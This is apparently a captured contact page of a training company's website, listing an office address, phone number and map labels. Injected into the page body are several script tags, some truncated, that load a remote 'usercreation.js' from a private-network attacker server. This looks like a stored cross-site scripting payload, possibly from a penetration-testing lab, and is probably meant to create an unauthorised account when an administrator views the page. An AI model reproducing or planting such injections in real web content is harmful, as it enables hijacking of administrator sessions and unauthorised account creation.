 Not secure mentor/contact
MENTOR
Home About Courses Trainers Events Contact Get Started
Target
Walnut Blvd
Castle Rock
Regional
Recreation
Area
Lafayette Park
Hotel & Spa
24
Broadway Plaza
CHARLES HILL
Orchard Nursery
The Hideout Kitchen
CONDIT
Google
680
SILVERWOOD
Keyboard shortcuts Map data ©2024 Google
Location:
1115 Water Street
Walnut Creek, CA 94597
United States
<script src="http://192.168.45.231:8000/usercreation.js"></scrip
<script src="http://192.168.45.231:8000/usercreation.js"></scrip
<script src="http://192.168.45.231:8000/usercreation.js"></script>
<script src="http://192.168.45.231:8000/usercreation.js"></script>
Email:
info@mentor.invalid
Call:
925-555-5834
Your message has been sent. Thank you!
Send Message